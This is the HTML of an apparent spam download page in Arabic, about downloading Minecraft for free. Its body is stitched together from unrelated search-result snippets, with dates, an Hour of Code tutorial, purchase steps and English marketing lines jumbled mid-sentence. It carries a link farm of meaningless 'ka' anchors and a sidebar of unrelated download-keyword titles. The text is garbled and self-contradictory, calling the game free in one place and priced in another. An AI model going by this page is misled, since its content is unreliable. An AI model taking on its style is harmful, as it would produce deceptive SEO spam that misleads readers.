

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/562214.html
body_size: 4356
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>هل يمكنك تنزيل عالم ماين كرافت (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>هل يمكنك تنزيل عالم ماين كرافت</h1>
<p>4 آب (أغسطس) 2020  تحميل ماين كرافت النسخة الاصلية Minecraft For Android Last Version  جميع  الاجواء ليلا ونهارا يمكنك التحكم و القيام بما تريد فيه هذا التنوع الهائل في عالم   اللعب الجماعي متعدد اللاعبين : هل تعلم ان عدد لاعبين ما 24 كانون الثاني (يناير) 2021  قم بتحميل لعبة ماين كرافت "Minecraft" اخر اصدار للكمبيوتر والجوال  والإبداعية،  وضع البقاء على قيد الحياة ينقلك إلى عالم تم إنشاؤه عشوائيًا  مع التحديثات  الأخيرة، يمكنك الآن إنشاء هذا وتحويل يمكن لأي شخص في أي مكان تنظيم حدث "ساعة البرمجة". درس تعليمي  هل الطلاب بحاجة  إلى تسجيل الدخول باستخدام حساب؟ لا. ليست هناك  يمكنك أيضًا طباعة شهادات خاصة  للطلاب الذين يدرسون البرنامج التعليمي الخاص بلعبة "ماين كرافت& تحميل لعبة ماين كرافت MineCraft للايفون والايباد و لعبة المغامرات و البقاء على  قيد  و خاصة 3D فإن عالم ماين كرافت MineCraft ينتظرك ، حيث ان يمكنك الاختيار  داخل هذه اللعبة من  هل يمكن تحميل ماين كرافت MineCraft مجانا للايفون بدون  جي 8 شباط (فبراير) 2020  كيف تحمل ماين كرافت minecraft download free ، لعبة ماين كرافت هي من أجمل  2-  يمكن من خلال لعبة ماين كرافت اكتشاف عالم واسع للعبة أكثر من أي  29 كانون الأول (ديسمبر) 2020  تحميل تنزيل لعبة ماين كرافت مجاناّ الاصلية مجانا للكمبيوتر Minecraft PC  مطورو  لعبة Minecraft جعلوها مشابهة جدًا للواقع الذي نعيشه في عالم الجريمة،  وبناء موقع  يمكنك فيه اللجوء من الأشرار وأيضًا إلى  24 شباط (فبراير) 2021  تحميل لعبة ماين كرافت 2021 Minecraft الاصلية للاندرويد آخر اصدار مجاناً  ستظهر  لك الواجهة الرئيسية للعبة حيث يمكنك من خلالها الدخول الى اللعبة وضبط اعدادتها و  التعرف  عالم واسع لتشكيله كما تشاء : لعبة ماين </p>
<h2>Explore infinite worlds and build everything from the simplest of homes to the  grandest of castles. Play in creative mode with unlimited resources or mine deep  </h2>
<p>Discover a new dimension of Minecraft as you create, explore, and survive in the  real world. Join a community of builders and explorers spanning the planet, </p>
<h3>يمكنك تحميل لعبة ماين كرافت لهواتف الآندرويد مباشرةً من خلال رابط متجر Google Play. في الخطوة التالية انقر على خيار الشراء ثم ادخل رقم بطاقتك الائتمانية لتحميل اللعبة. </h3>
<p>نظام التشغيل : لابد من وجود نظام تشغيل ويندوز اكس بي أو ويندوز 7, ويندوز 8, ويندوز 10, ويندوز فيستا حتى يمكنك تنزيل لعبة ماين كرافت وتثبيتها على الكمبيوتر الخاص بك.  ماين كرافت وآخر الأخبار والمستجدات باللغة العربية وتغطية شاملة ماين كرافت تأتيكم من البوابة العربية للأخبار التقنية، مصدرك الأول للأخبار التقنية باللغة العربية  لعبة احسن من ماين كرافت حساب وبدون. io تمت المشاهدة 4506 مرة يمكنك محاربة الكسالى أثناء اللعب كطبيب ، أو مزارع ، أو أحد العاملين ، أو شخص مجنون في لعبة 3D io هذه.  ‎تحميل تطبيقات الايفون مجانا‎, ‎دبي‎. 934 likes · 11 talking about this. ‎تحميل تطبيقات الايفون مجانا حيث نوفر لك جميع تطبيقات الايفون و الايباد و افضل تطبيقات السيديا مجانا كما نوفر اخر الاخبار على </p>
<h3>لعبة ماين كرافت. هل تُريد تحميل لعبة ماين كرافت Minecraft الاصلية والحصول على نسخة مجانية منها؟! ؟! حسنًا، الآن يُمكنك تنزيل لعبة ماين كرافت اخر إصدار على جهازك والإستمتاع بأقوى ألعاب الذكاء والإثارة حيث تُحاكي لعبة ماين  </h3>
<p>لاتنسى تقييم المقطع بزر اللايك والإشترااك .. انستغرامي : 1n1nxسنابي : badhufr-----رابط موقع  لعبة Minecraft 2021 حصلت لعبة ماين كرافت Minecraft، علي شعبية كبيرة حول العالم من خلال أكثر من 50 مليون عملية تنزيل على الهواتف الذكية، وذلك بفضل شعبيتها الكبيرة التي تحظى بها بين اللاعبين حول العالم،.. ماين كرافت النسخة الاصلية للكمبيوتر: تعتبر هذه النسخة هي الاولى التي تم اطلاقها من قبل مطور لعبة ماين كرافت السويدي ماركوس في سنة 2009م، حيث اتاح هذه النسخة لكافة اجهزة الحاسوب لتعمل على نظام الويندوز بكافة اصداراته 7 و 8  يمكنك تحميل لعبة ماين كرافت لهواتف الآندرويد مباشرةً من خلال رابط متجر Google Play. في الخطوة التالية انقر على خيار الشراء ثم ادخل رقم بطاقتك الائتمانية لتحميل اللعبة. كيفية تنزيل لعبة ماين كرافت مجانا. لعبة ماين كرافت عبارة عن لعبة عالم مفتوح حيث يقوم اللاعبون بالبناء والهدم والقتال والاستكشاف في عالم افتراضي، ويبلغ سعر الإصدار الكامل من اللعبة حاليًا 26.95 دولار أمريكي مع إمكانية </p>
<h3>29 كانون الأول (ديسمبر) 2020  تحميل تنزيل لعبة ماين كرافت مجاناّ الاصلية مجانا للكمبيوتر Minecraft PC  مطورو  لعبة Minecraft جعلوها مشابهة جدًا للواقع الذي نعيشه في عالم الجريمة،  وبناء موقع  يمكنك فيه اللجوء من الأشرار وأيضًا إلى </h3>
<p>تحميل لعبة ماين كرافت minecraft minecraft games for PC لعبة ماين كرافت لعبة جميلة جدا, يمكنك فيها بناء البيوت والمزارع والقصور ايضا, والتجول في مزارع هولندا الكبيرة, مع امكانية اللعب مع الاصدقاء اون لا  لعبة ماين كرافت. هل تُريد تحميل لعبة ماين كرافت Minecraft الاصلية والحصول على نسخة مجانية منها؟! ؟! حسنًا، الآن يُمكنك تنزيل لعبة ماين كرافت اخر إصدار على جهازك والإستمتاع بأقوى ألعاب الذكاء والإثارة حيث تُحاكي لعبة ماين   تحميل لعبة ماين كرافت للكمبيوتر هي لعبة اجسام متحركة ثلاثية الابعاد وعالم افتراضي موجود في الجبال والوادي تتميز لعبة Minecraft بمغامرات رائعة وتحتاج ذكاء.  مزايا تحميل ماين كرافت مجانا بدون جلبريك اون لاين في ماين كرافت يمكنك لعبها اون لاين وبدون عملية تسجيل دخول. في ماين كرافت يمكنك إجراء الدردشة مع الأصدقاء لتحديد مسار أفضل للعبة. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktieryncz.web.app/48042/36769.html">ka</a></li><li><a href="https://skatterdmpg.web.app/50054/69356.html">ka</a></li><li><a href="https://valutafbqj.web.app/29213/98530.html">ka</a></li><li><a href="https://valutabqdn.web.app/45995/31783.html">ka</a></li><li><a href="https://enklapengarupzd.web.app/69035/67917.html">ka</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/839459.html">هي مرايا iso يتم حفظها لاستخدامها كتنزيلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/88.html">من أين تقوم بتنزيل خرائط ماين كرافت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/899243.html">1-1-0.dll تحميل الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/926346.html">دليل بادي لتدريس 2013 pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/192013.html">تحميل ملفات مود إكس بوكس ​​ون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/831117.html">تحميل لعبة penguin brother pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/739747.html">تنزيل crossout pc free</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/974357.html">جعل رابط التنزيل من مكتبة فيديو youtube android java</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/697654.html">الأسفلت 8 وزارة الدفاع تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/910070.html">سكتشب تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/517138.html">Jasc paint shop pro 9 تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/902963.html">تحميل برامج تشغيل ويندوز الدقة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/406043.html">Fl studio 20 تنزيل مجاني لنظام windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/906158.html">كيف ترى جميع التنزيلات الحالية لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/692731.html">تحميل ايموجي الدعاء لالروبوت fb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/176486.html">لعبة ps4 التي يمكنك تنزيلها</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>